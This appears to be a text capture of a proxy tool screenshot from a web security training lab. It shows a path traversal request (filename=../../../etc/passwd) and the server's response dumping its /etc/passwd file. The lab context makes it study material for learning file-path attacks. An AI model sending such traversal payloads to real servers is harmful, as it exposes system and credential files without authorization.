 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7b006a043cc5588038df7200a300e9.web-security-academy.net
3 Cookie: session=VmOLY3jgt8aKQgKxcQpxWKx8MR78DKGr
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search 0 highlights